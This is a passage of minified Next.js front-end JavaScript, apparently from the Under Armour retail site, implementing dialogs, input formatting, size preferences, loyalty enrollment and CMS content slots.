a__dialog-title--empty","dialog-title--icon":"Dialog-module-scss-module__eR7dda__dialog-title--icon","dialog-title--next-action":"Dialog-module-scss-module__eR7dda__dialog-title--next-action","dialog-title--prev-action":"Dialog-module-scss-module__eR7dda__dialog-title--prev-action","dialog-title--with-icon":"Dialog-module-scss-module__eR7dda__dialog-title--with-icon","dialog-title--with-navigation":"Dialog-module-scss-module__eR7dda__dialog-title--with-navigation","font-bold":"Dialog-module-scss-module__eR7dda__font-bold","font-condensed-black":"Dialog-module-scss-module__eR7dda__font-condensed-black","font-regular":"Dialog-module-scss-module__eR7dda__font-regular","font-semibold":"Dialog-module-scss-module__eR7dda__font-semibold",h3:"Dialog-module-scss-module__eR7dda__h3"})},632065,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M1 1L15 15",stroke:"currentColor",strokeLinecap:"round"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M1 15L15 1",stroke:"currentColor",strokeLinecap:"round"})]})}e.s(["default",()=>s])},224062,e=>{"use strict";var t=e.i(843476),r=e.i(622169),s=e.i(271645),i=e.i(632065),o=e.i(848940),n=e.i(713305),a=e.i(501721),l=e.i(188606);let d=(0,s.memo)((0,s.forwardRef)(function({isModalOpen:e=!1,children:i,className:n="",closeOnOutsideClick:d=!0,disableScrollLock:c=!1,disableAutofocus:u=!1,disableEscapeKeyWorkaround:f=!1,singleVisible:p=!1,...g},m){let h=(0,s.useRef)({}),C=(0,s.useRef)(null),{currentDevice:v}=(0,l.useDeviceDetect)(),{preventScroll:_,isScrollingDisabled:y,restoreScroll:x}=(0,a.useComponentContext)();return(0,s.useEffect)(()=>{c||h.current.open&&!y(document.body)&&_()},[h.current?.open,v,c,y,_]),(0,s.useEffect)(()=>{if(c)return()=>{};let e=new MutationObserver(e=>{e.forEach(e=>{let t=h.current;if("attributes"===e.type){if(!t.hasAttribute("open")&&![...document.getElementsByTagName("dialog")].some(e=>e.hasAttribute("open")))return x();let e=t.querySelector("[data-dialog-title]")?.offsetHeight,r=t.querySelector("[data-dialog-actions]")?.getBoundingClientRect();t.style.setProperty("--dialog-header-height",`${e??0}px`),t.style.setProperty("--dialog-actions-height",`${r?.height??0}px`),y(document.body)||_()}else"childList"===e.type&&e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){if(e.hasAttribute("data-dialog-title")){let r=e?.offsetHeight;t.style.setProperty("--dialog-header-height",`${r??0}px`)}if(e.hasAttribute("data-dialog-actions")){let r=e.getBoundingClientRect();t.style.setProperty("--dialog-actions-height",`${r?.height??0}px`)}}})})});return e.observe(h.current,{attributes:!0,attributeFilter:["open"],childList:!0,subtree:!0}),()=>{e.disconnect(),v&&y(document.body)&&x()}},[v,c,y,_,x]),(0,s.useEffect)(()=>{if(void 0===e)return;let t=h.current.hasAttribute("open");if(!e||t)!e&&t&&h.current.close();else{if(!h.current)return;setTimeout(()=>{let e=[...document.querySelectorAll("dialog")].find(e=>e.open&&"true"===e.dataset.singleVisible&&"none"!==e.style.display);u&&null!==h.current&&(h.current.inert=!0),h.current?.showModal(),u&&null!==h.current&&(h.current.inert=!1),p&&e&&(C.current=e,e.style.visibility="hidden")},1)}},[e,u,p]),(0,s.useEffect)(()=>{let e=h.current,t=t=>{"Escape"===t.key&&(t.stopImmediatePropagation(),e.close())},r=()=>{C.current&&(C.current.style.visibility="visible")};return f||document.body.addEventListener("keydown",t),e?.addEventListener("close",r),()=>{f||document.body.removeEventListener("keydown",t),e?.removeEventListener("close",r),r()}},[f]),(0,t.jsx)("dialog",{ref:(0,o.default)(h,m),"aria-labelledby":"dialog",role:"dialog","data-testid":"dialog-base","data-single-visible":p,onMouseDown:e=>!!d&&void(e.target===e.currentTarget&&e.currentTarget.close()),className:`${n} ${r.default.dialog}`,...g,children:i})})),c=({Icon:e})=>e?(0,t.jsx)(e,{className:r.default["dialog-title--icon"],"data-testid":"dialog-title-icon",size:"XXL"}):(0,t.jsx)(t.Fragment,{}),u=Object.assign((0,s.memo)((0,s.forwardRef)(function({children:e,className:i="",showCloseIcon:n=!0,borderless:a=!1,closeOnOutsideClick:l=!0,fullscreen:c=!1,disableScrollLock:u=!1,onClose:p,...g},m){let h=(0,s.useRef)({}),[C,v]=(0,s.useState)({}),[_,y]=(0,s.useState)(!1),x=(0,s.useCallback)(()=>{let t={},r=[];return Array.isArray(e)?s.default.Children.forEach(e,e=>{let s=e?.type?.displayName;"Dialog.Title"===s?t.title=e:"Dialog.Actions"===s?t.actions=e:r.push(e)}):r.push(e),y(!0),{...t,content:r}},[e]);return(0,s.useEffect)(()=>{v(x)},[x,e]),(0,t.jsx)(d,{className:`
					${r.default["dialog--ua-dialog"]}
					${a?r.default["dialog--ua-dialog-noborder"]:""}
					${c?r.default["dialog--ua-dialog-fullscreen"]:""}
					${i}
				`,ref:(0,o.default)(h,m),closeOnOutsideClick:l,onClose:e=>{e.stopPropagation(),p&&p(e)},disableScrollLock:u,...g,children:(0,t.jsxs)("div",{className:r.default["dialog--ua-dialog--content"],children:[n&&(0,t.jsx)(f,{onCloseClick:e=>{h.current.close(),p&&p(e)}}),(0,t.jsxs)("div",{className:`${r.default["content-wrapper"]} ${_?"":[r.default["content-wrapper--default"]]}`,children:[C?.title,C?.content,C?.actions]})]})})})),{Title:(0,s.memo)((0,s.forwardRef)(function({as:e="h3",children:s,Icon:i,onPrevious:o,className:l="",...d},u){let{getLabelText:f}=(0,a.useComponentContext)();return(0,t.jsxs)(e,{"data-dialog-title":!0,className:`${r.default["dialog-title--header"]} ${i&&r.default["dialog-title--with-icon"]} ${o&&r.default["dialog-title--with-navigation"]} ${l}`,ref:u,...d,children:[o&&(0,t.jsx)(n.default,{"aria-label":f("Dialog","back"),size:"MD",onClick:o,className:r.default["dialog-title--prev-action"]}),(0,t.jsx)(c,{Icon:i}),(0,t.jsx)("span",{children:s})]})})),Content:(0,s.memo)((0,s.forwardRef)(function({as:e="div",className:s,...i},o){return(0,t.jsx)(e,{"data-dialog-content":!0,"data-testid":"dialog-content",className:`${r.default["content-wrapper-content"]} ${s}`,ref:o,...i})})),Actions:(0,s.memo)((0,s.forwardRef)(function({as:e="div",className:s,...i},o){return(0,t.jsx)(e,{"data-dialog-actions":!0,"data-testid":"dialog-actions",className:`${r.default["content-wrapper-actions"]} ${s}`,ref:o,...i})}))});function f({onCloseClick:e}){let{getLabelText:s}=(0,a.useComponentContext)();return(0,t.jsxs)("button",{type:"button",className:r.default["close-button"],"data-testid":"dialog-close-button","aria-label":s("Dialog","close"),onClick:e,children:[(0,t.jsx)(i.default,{size:"SM"}),(0,t.jsx)("span",{className:"visually-hidden",children:s("Dialog","close")})]})}u.displayName="Dialog",u.Title.displayName="Dialog.Title",u.Content.displayName="Dialog.Content",u.Actions.displayName="Dialog.Actions",e.s(["Dialog",()=>u])},379314,680361,922391,857833,159684,e=>{"use strict";var t=e.i(279404),r=e.i(647163);function s(e){e.target.value=(0,r.formatPhoneNumber)(e.target.value)}let i=Error("Expected formatted phone number `input` to have `type='tel'`");i.name="BadA11yError",e.s(["default",0,function(){let e=null;return function(o){if(!o){e?.removeEventListener("input",s),e=null;return}(function(e){if("tel"!==e.type)throw i})(e=o),e.value&&(e.value=(0,r.formatPhoneNumber)(e.value)),e.setAttribute("maxlength",String(t.UaConfigPublicImpl.phone.character_length)),e.setAttribute("pattern",t.UaConfigPublicImpl.phone.pattern),e.addEventListener("input",s)}}],680361);var o=e.i(713130);function n(e){let t=null;return function(r){if(!r){t?.removeEventListener("input",a(e)),t=null;return}(t=r).value&&(t.value=(0,o.formatPostalCode)(t.value,e)),t.setAttribute("maxlength",String(10)),t.setAttribute("pattern",o.postalCodeRegexPattern[e.toUpperCase()]?.pattern.toString().replaceAll("/","")),t.addEventListener("input",a(e))}}function a(e){return function(t){t.target.value=(0,o.formatPostalCode)(t.target.value,e)}}function l(e,t){let r=e.target.selectionStart||0,s=(0,o.formatPostalCode)(e.target.value,t),i=r-(e.target.value.length-s.length);e.target.value=s,e.target.selectionStart=i,e.target.selectionEnd=i}e.s(["default",()=>n,"handleFormattingInput",()=>l],922391),e.s(["default",0,function(...e){return function(t){e.forEach(e=>{e&&("function"==typeof e?e(t):e.current=t)})}}],857833),e.s(["default",0,function(){if(CSS.supports("selector(:has(a))"))return;let e=!1,t=new MutationObserver(r);function r(e){e.forEach(e=>{let t=e.target,r=t.closest(".form-field");r?.setAttribute("data-invalid",t.getAttribute("aria-invalid"))})}let s=new MutationObserver(s=>{s.forEach(s=>{i(t,r),e||o(s.target)})});function i(e,t){let r=e.takeRecords();e.disconnect(),r.length&&t(r)}function o(e){Array.from(e.elements).forEach(e=>{t.observe(e,{attributes:!0,attributeFilter:["aria-invalid"]})})}return function(n){if(e=!n,!n){s.disconnect(),i(t,r);return}o(n),s.observe(n,{childList:!0})}}],159684),e.s([],379314)},520667,e=>{"use strict";var t=e.i(857833);e.s(["exposeRefTo",()=>t.default])},843145,e=>{"use strict";var t=e.i(149841);e.s(["AlertCircleIcon",()=>t.default])},881234,e=>{"use strict";var t=e.i(271645);function r(){let[e,r]=(0,t.useState)(!1);return(0,t.useEffect)(()=>{r(!0)},[]),e}e.s(["useIsClient",()=>r])},606734,e=>{"use strict";var t=e.i(271645);function r(e=!1){let[s,i]=(0,t.useState)(e),o=(0,t.useCallback)(()=>i(!1),[]);return[s,(0,t.useCallback)(()=>i(!0),[]),o]}e.s(["useModal",()=>r])},679901,768930,50967,e=>{"use strict";var t=e.i(843476),r=e.i(271645),s=e.i(880666),i=e.i(394580),o=e.i(888624);let n=e.i(706291).AuthGetPreferencesResponseSchema.shape.sizePreferences.element.shape,a=n.gender.removeCatch().enum,l=n.productType.removeCatch().enum,d=n.sizeType.removeCatch().enum;e.s(["PreferredSizesGenders",0,a,"PreferredSizesProductTypes",0,l,"PreferredSizesSizeTypes",0,d],768930);var c=e.i(96830),u=e.i(787534),f=e.i(636446),p=e.i(683764),g=e.i(550530);let m={[a.Mens]:{[l.Tops]:[d.Apparel,d.SizeExtension],[l.Bottoms]:[d.Apparel,d.SizeExtension,d.Waist,d.WaistInseam],[l.Footwear]:[d.Footwear]},[a.Womens]:{[l.Tops]:[d.Apparel,d.SizeExtension],[l.Bras]:[d.Apparel,d.Bandcup],[l.Bottoms]:[d.Apparel,d.SizeExtension,d.Waist],[l.Footwear]:[d.Footwear]},[a.Boys]:{[l.Tops]:[d.Youth],[l.Bottoms]:[d.Youth],[l.Footwear]:[d.Youth]},[a.Girls]:{[l.Tops]:[d.Youth],[l.Bottoms]:[d.Youth],[l.Footwear]:[d.Youth]},[a.Unisex]:{[l.Footwear]:[d.Footwear]}},h=Object.keys(g.EXTENDED_SIZES).filter(e=>"R"!==e),C=e=>{let t=e?.sizePreferenceType?.gender===a["Adult Unisex"]?a.Unisex:e?.sizePreferenceType?.gender;return t&&Object.keys(m).includes(t)?t:void 0},v=e=>{let t=e?.sizePreferenceType?.productType,r=C(e);return t&&r&&Object.keys(m[r]).includes(t)?t:void 0},_=e=>{let t=e?.variants?.[0].sizePreferenceOption?.sizeType,r=C(e),s=v(e);return t&&s&&r&&m[r][s].includes(t)?t:void 0},y=e=>_(e)===d.Apparel&&e?.variants?.some(e=>e.sizePreferenceOption?.extendedSize&&h.includes(e.sizePreferenceOption.extendedSize)),x=e=>!!_(e),w=({gender:e,productType:t,sizeType:r,userSizePreferences:s})=>{if(!s)return;let i=e?s.filter(t=>t.gender===e):s,o=t?i.filter(e=>e.productType===t):i;return r?o.filter(e=>e.sizeType===r):o},b=({product:e,userSizePreferences:t})=>{if(t&&x(e)&&y(e)){let r=w({gender:C(e),productType:v(e),sizeType:d.SizeExtension,userSizePreferences:t})?.[0]?.size;if(r)return r}},k=({product:e,userSizePreferences:t})=>{if(t&&x(e)&&y(e)){let r=b({product:e,userSizePreferences:t});if(r){let t=e.variants?.reduce((e,t)=>(t.sizePreferenceOption?.extendedSize&&!e.includes(t.sizePreferenceOption.extendedSize)&&e.push(t.sizePreferenceOption.extendedSize),e),[]);if(t&&t.includes(r))return r}}};e.s(["getPreferredProductSizing",0,({product:e,userSizePreferences:t})=>({preferredSize:(({product:e,userSizePreferences:t})=>{if(t&&x(e)){let r=(({product:e,userSizePreferences:t})=>{if(t&&x(e))return w({gender:C(e),productType:v(e),sizeType:_(e),userSizePreferences:t})?.[0]?.size})({product:e,userSizePreferences:t}),s=k({product:e,userSizePreferences:t});return r&&s&&h.includes(s)?r+s:r}})({product:e,userSizePreferences:t}),preferredExtendedSize:b({product:e,userSizePreferences:t}),productExtendedSize:k({product:e,userSizePreferences:t})}),"getPreferredSizeGender",0,C,"getPreferredSizeProductType",0,v,"getPreferredSizeSizeType",0,_,"getSizeDisplayName",0,({productTypeOptions:e,sizeType:t,size:r})=>e.sizeTypes.find(e=>e.sizeType===t)?.options.find(e=>e.size===r)?.displayName||r,"getUserSizePreferencesByType",0,w,"isPreferredSizeExtended",0,y,"isPreferredSizeProduct",0,x],50967);let L=(0,r.createContext)({isEnabled:!1,getUserSizePreferences:()=>({})});e.s(["PreferredSizesContext",0,L,"PreferredSizesProvider",0,({children:e})=>{let n=(0,r.useRef)(!1),[a,l]=(0,r.useState)(void 0),[g,m]=(0,r.useState)(!1),[h,w]=(0,r.useState)(!1),{user:b}=(0,u.useSession)(),k=(0,p.useLocale)(),S=!!(b?.isRegistered&&(0,s.getPublicConfig)().preferredsizes.locales.includes(k)),z=(0,r.useCallback)(async()=>{if(b?.idmAccessToken){n.current=!0;let{sizePreferences:e}=await (0,o.getPreferences)(b);return l(e),e}},[b]),j=(0,r.useCallback)(()=>(n.current||z(),a),[z,a]),E=(0,r.useCallback)(async({gender:e,productType:t,preferences:r})=>{let s=await z();if(!s)return w(!0),!1;let o=s.filter(s=>!(s.gender===e&&s.productType===t&&r.map(e=>e.sizeType).includes(s.sizeType))),n=r.find(e=>e.sizeType===d.SizeExtension)?.size??void 0;r.forEach(r=>{r.size&&o.push({gender:e,productType:t,sizeType:r.sizeType,size:r.size??void 0,...r.sizeType===d.Apparel||r.sizeType===d.SizeExtension?{extendedSize:r.sizeType===d.Apparel?n:void 0}:{}})}),w(!1);try{m(!0);let e=await fetch("/api/auth/v2/updateprofile/",{method:"POST",headers:{"Content-Type":"application/json",Authorization:`Bearer ${b?.uacapiAccessToken}`},body:JSON.stringify({sizePreferences:o,accessToken:b?.idmAccessToken})});if(m(!1),200===e.status)return l(o),!0;w(!0),i.default.error("Problem updating user size preferences.")}catch(e){w(!0),i.default.error("Problem updating user size preferences.")}return!1},[b,z]),T=(0,f.default)({loading:g,error:h}),R=(0,r.useCallback)(async({product:e,selectedSize:t,onlyExtended:r=!1,excludeExtended:s=!1})=>{if(!t||!x(e))return!1;let i=(0,c.ensureString)(_(e)),o=[{size:t.size,sizeType:i}];if(y(e)){let e=t.size.match(/^(.+[^X]{1,2})(S|T)$/i),n=e?e[1]:t.size,a=e?e[2]:"R";o=s?[{size:n,sizeType:i}]:r?[{size:a,sizeType:d.SizeExtension}]:[{size:n,sizeType:i},{size:a,sizeType:d.SizeExtension}]}return E({gender:(0,c.ensureString)(C(e)),productType:(0,c.ensureString)(v(e)),preferences:o})},[E]);return(0,t.jsx)(L.Provider,{value:{isEnabled:S,getUserSizePreferences:j,setSizePreferences:E,sizePreferenceUpdateStatus:T,updateSingleSize:R},children:e})}],679901)},726065,e=>{"use strict";var t=e.i(632065);e.s(["CloseIcon",()=>t.default])},49725,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,r.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["HeartIcon",()=>s],49725)},88475,e=>{"use strict";var t=e.i(843476);e.s(["default",0,({width:e,height:r,color:s="currentcolor"})=>(0,t.jsx)("svg",{className:"UALogo",viewBox:"0 0 42 24",xmlns:"http://www.w3.org/2000/svg",width:e,height:r,"aria-hidden":!0,"data-ua-logo":!0,"data-testid":"ua-logo",children:(0,t.jsxs)("g",{fill:s,"data-testid":"fill-element",children:[(0,t.jsx)("path",{d:"M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"}),(0,t.jsx)("path",{d:"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"})]})})])},888624,e=>{"use strict";e.i(338066);var t=e.i(706291),r=e.i(25285);e.i(96830);var s=e.i(427550);function i(e,t){let r=t.toLocaleString(e,{minimumIntegerDigits:2}),s=new Date(0,t-1).toLocaleString(e,{month:"long"});return`${r} - ${s}`}async function o(e){if(e?.idmAccessToken&&e?.uacapiAccessToken){let i=await (0,s.safeFetch)("/api/auth/v2/getpreferences/",{method:"POST",headers:{Authorization:`Bearer ${e.uacapiAccessToken}`,"Content-Type":"application/json"},body:JSON.stringify({accessToken:e.idmAccessToken})}),o=await (0,r.zodParseBodyJson)(t.AuthGetPreferencesResponseSchema,i),{preferences:{activities:n,genders:a}}=o;return a.length&&(n.length?a.concat(n):a).filter(e=>!!e).forEach(e=>{let t=document.getElementById(e);t&&(t.checked=!0)}),o}return{lastUpdated:"",preferences:{activities:[],athletes:[],genders:[]},sizePreferences:[]}}function n(e){return 625*Math.min(Math.max(Math.ceil(e/625),1),4)}function a(e){let t=Math.min(Math.max(Math.floor(e/625),0),4);return t>2?t-1:t}e.s(["formatMonth",()=>i,"getLoyaltyPointsAvailableRewards",()=>a,"getLoyaltyPointsNextLevel",()=>n,"getPreferences",()=>o,"sanitizeProfileData",0,e=>({...e,firstName:e.firstName,lastName:e.lastName,phone:(e.phone??"").replaceAll(/[^\d]/g,""),postalCode:e.postalCode??"",gender:e.gender?e.gender:null,birthday:{month:Number(e["birthday-month"]),day:Number(e["birthday-day"])}})])},48518,e=>{"use strict";var t=e.i(843476),r=e.i(271645),s=e.i(386366);e.s(["RegisterButton",0,({children:e,...i})=>(0,t.jsx)(r.Suspense,{children:(0,t.jsx)(s.AuthButton,{flow:"register",...i,children:e})})])},940645,e=>{"use strict";var t=e.i(843476),r=e.i(271645),s=e.i(386366);e.s(["LoginButton",0,({children:e,...i})=>(0,t.jsx)(r.Suspense,{children:(0,t.jsx)(s.AuthButton,{flow:"login",...i,children:e})})])},282507,e=>{e.v({fadeInOpacity:"RewardsTerms-module-scss-module__p7-gWa__fadeInOpacity",fadeInUp:"RewardsTerms-module-scss-module__p7-gWa__fadeInUp","join-rewards-terms":"RewardsTerms-module-scss-module__p7-gWa__join-rewards-terms","rewards-links":"RewardsTerms-module-scss-module__p7-gWa__rewards-links"})},735811,e=>{"use strict";var t=e.i(843476),r=e.i(471832),s=e.i(282507);e.s(["RewardsTerms",0,({rewardsPolicyLinkUrl:e,privacyPolicyLinkUrl:i,termsOfUseLinkUrl:o})=>{let n=(0,r.useFormatMessage)();return(0,t.jsx)("div",{className:s.default["join-rewards-terms"],children:n("order-confirm-rewards-join",{rewardsPolicyLink:(0,t.jsx)("a",{href:e??n("rewards-link-href"),target:"_blank",rel:"noreferrer",className:s.default["rewards-links"],children:n("rewards-link-text")},"rewards-link"),privacyPolicyLink:(0,t.jsx)("a",{href:i??n("privacy-policy-href"),target:"_blank",rel:"noreferrer",className:s.default["rewards-links"],children:n("privacy-policy-text")},"privacy-link"),termsOfUseLink:(0,t.jsx)("a",{href:o??n("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",className:s.default["rewards-links"],children:n("terms-and-conditions-text")},"terms-link")})})}])},107291,e=>{"use strict";var t=e.i(271645),r=e.i(618566),s=e.i(471832),i=e.i(891844),o=e.i(203483),n=e.i(878914),a=e.i(787534),l=e.i(624633),d=e.i(353598),c=e.i(976333),u=e.i(24120),f=e.i(394580);e.s(["useLoyaltyEnrollment",0,({newsletterSubscribeSourceCode:e,newsletterSubscribeLocation:p}={})=>{let g=(0,s.useFormatMessage)(),{user:m}=(0,a.useSession)(),{enroll:h,setIsEnrollmentLoading:C}=(0,l.useLoyalty)(),v=(0,r.useSearchParams)(),{addSubscriber:_}=(0,c.useNewsletterSubscribe)(e??u.default.emailWebSourceCodesJSON.checkout,p??u.default.emailSignupLocations.checkout),[y,x]=(0,t.useState)(""),[w,b]=(0,t.useState)(!1),k=(0,t.useCallback)(e=>{if(C(!0),e){let t={orderNo:e.orderNo,customerInfo:e.customerInfo,productItems:e.productItems,totals:e.totals};n.SessionStorage?.set(o.NEW_REGISTERED_USER_LOYALTY_SIGNON,t)}},[C]),L=(0,t.useCallback)(()=>{b(!1)},[]);return{errorMessage:y,showLoyaltyDialogSuccess:w,handleClickJoinRewards:(0,t.useCallback)(async({enrollmentSource:e=i.EnrollmentSource.ECOMMORDERCONF,errorMsg:t=g("order-confirm-rewards-join-error"),subscriberSource:r=d.LoyaltyEmailSubscriberSourceValues.ECOMMORDERCONF,loggerErrorMessage:s="[Registration] Subscribing during loyalty enrollment failed",setSuccessCallback:o=b,setFailureCallback:n=()=>{}})=>{C(!0);try{let{success:i}=await h({readonlySearchParams:v,source:e});if(!i)return void x(t);m?.profile?.email&&(await _(m?.profile?.email,r)?o?.(!0):(f.default.error(s),n?.(!1)))}catch(e){f.default.error(e,"Error executing handleClickJoinRewards")}finally{C(!1)}},[h,v,m?.profile?.email,b,g,_,C]),handleCloseClick:L,handleRegisterButtonOnClick:k}}])},473381,e=>{e.v({fadeInOpacity:"RewardsList-module-scss-module__dHD3bq__fadeInOpacity",fadeInUp:"RewardsList-module-scss-module__dHD3bq__fadeInUp","rewards-list":"RewardsList-module-scss-module__dHD3bq__rewards-list"})},733831,e=>{"use strict";var t=e.i(843476),r=e.i(151488),s=e.i(700903),i=e.i(180218),o=e.i(471832),n=e.i(473381);let a=[{Icon:r.PointsOnPurchaseIcon,messageKey:"rewards-locker-banner-bonus-2",testId:"points-on-purchase-icon"},{Icon:i.UnlockBrandIcon,messageKey:"rewards-locker-banner-bonus-4",testId:"unlock-brand-icon"},{Icon:s.SweepstakesIcon,messageKey:"rewards-locker-banner-bonus-8",testId:"sweepstakes-icon"}];e.s(["RewardsList",0,()=>{let e=(0,o.useFormatMessage)();return(0,t.jsx)("ul",{className:n.default["rewards-list"],children:a.map(({Icon:r,messageKey:s,testId:i})=>(0,t.jsxs)("li",{children:[(0,t.jsx)(r,{size:"MD",color:"var(--color-black)","data-testid":i}),(0,t.jsx)("p",{children:e(s)})]},s))})}])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/24db3dd324646cbc.js
body_size: 5697
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,295463,e=>{"use strict";function t(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>t])},501882,e=>{"use strict";var t=e.i(271645);function a(e){let[a]=(0,t.useState)(()=>!e||!!window.Evergage);return{isAnimatedSlot:function(t){return!e||0!==t||a}}}e.s(["useHasAnimatedSlot",()=>a])},705457,e=>{e.v({"animation-wrapper":"CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper",fadeInOpacity:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity",fadeInUp:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp",placement__wrapper:"CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper"})},727720,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(536393),l=e.i(683764),r=e.i(787534),i=e.i(908803),o=e.i(96830),n=e.i(295463),d=e.i(300321),m=e.i(501882),u=e.i(705457),c=e.i(738818),_=e.i(247570);function y({cacheData:e,pageContent:y,className:h="",hasLcpSlot:p=!1,hasAnimationWrapper:g=!1}){let f=(0,o.ensureArray)(y?.placements).filter(e=>(0,o.ensureArray)((0,i.getListOfItemsInPlacement)(e)).length>0),v=(0,a.useMemo)(()=>0===f.length?[]:f.flatMap(e=>(0,o.ensureNonNullishArray)(e.uaMergedItems.map(e=>e.id))||[]),[f]),{user:I}=(0,r.useSession)(),b=(0,l.useLocale)(),{isAnimatedSlot:x}=(0,m.useHasAnimatedSlot)(p);return f?.length?(0,t.jsx)("section",{...e?(0,n.cacheDataToProps)(e):{},className:`${u.default.placement__wrapper} ${h}`,children:f.map((e,a)=>(0,t.jsx)("div",{className:e.name,children:(0,i.getListOfItemsInPlacementBasedOnSelectionRules)(e,{customer:I}).filter(e=>!!e?.name).map((l,r)=>(0,t.jsx)(_.default,{condition:g&&r>0,as:c.AnimationWrapper,className:u.default["animation-wrapper"],children:(0,t.jsx)(s.default,{placementId:e.name,defaultModule:{source:d.ContentSource.COREMEDIA,data:l},locale:b,index:a,isAnimatedSlot:x(a),pageContentMap:v})},`${e.name}_${r}_${l.id}`))},`${e.name}_${a}`))}):null}e.s(["default",()=>y])},852912,e=>{e.v({fadeInOpacity:"UaCmsSlots-module-scss-module__usrobG__fadeInOpacity",fadeInUp:"UaCmsSlots-module-scss-module__usrobG__fadeInUp","personalized-recommendations":"UaCmsSlots-module-scss-module__usrobG__personalized-recommendations",placement__wrapper:"UaCmsSlots-module-scss-module__usrobG__placement__wrapper"})},602766,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(536393),l=e.i(641897),r=e.i(683764),i=e.i(300321),o=e.i(501882),n=e.i(155854),d=e.i(852912),m=e.i(471832),u=e.i(247570),c=e.i(738818),_=e.i(295463);function y({cacheData:e,className:y="",pageContent:h,hasLcpSlot:p=!1,enablePersonalizedRecs:g=!1,hasAnimationWrapper:f=!1}){let v=(0,r.useLocale)(),I=(0,m.useFormatMessage)(),{isAnimatedSlot:b}=(0,o.useHasAnimatedSlot)(p),x=(0,a.useMemo)(()=>(({uacmsSlots:e})=>e?.slots?.filter(({contents:e})=>e?.length>0)??[])(h),[h]),w=(0,a.useMemo)(()=>x?.findIndex(e=>e?.slotType==="hero")??-1,[x]);return(0,t.jsx)("section",{...e&&"object"==typeof e?(0,_.cacheDataToProps)(e):{},className:`${d.default.placement__wrapper} ${y}`,children:x?.map((e,r)=>{let o=e?.slotType==="hero",m=o?"hero":"";return(0,t.jsxs)(a.Fragment,{children:[e?.contents?.map((a,l)=>(0,t.jsx)("div",{className:m,children:(0,t.jsx)(u.default,{condition:f&&l>0,as:c.AnimationWrapper,className:d.default["animation-wrapper"],children:(0,t.jsx)(s.default,{placementId:m,defaultModule:{source:i.ContentSource.UACMS,data:a},locale:v,isAnimatedSlot:b(r),index:l})},`${e?.slotType}_${r}_${l}_${a?.contentId}`)},`${e?.slotType}_${r}_${l}`)),g&&o&&r===w&&(0,t.jsx)("div",{className:d.default["personalized-recommendations"],children:(0,t.jsx)(l.default,{showFallback:!1,recZone:n.RecZones.RECENTLY_VIEWED,productRecMin:1,title:I("recently-viewed"),headerLevel:"h5",wishListEnabled:!0})},"personalized-product-recs")]},`${e?.slotType}_${r}`)})})}e.s(["default",()=>y])},377649,e=>{"use strict";var t=e.i(843476),a=e.i(471832),s=e.i(197030);function l({locale:e,pagePath:l="",pageName:r,speakableSelectors:i}){let o=(0,a.useFormatMessage)();if("en-us"!==e)return null;let n=(0,s.getDomainFromLocale)(e),d=`https://${n}/${e}`,m=l?`${d}${l}`:d,u={"@context":"https://schema.org","@type":"WebPage","@id":`${m}#webpage`,name:r?`${r} | Under 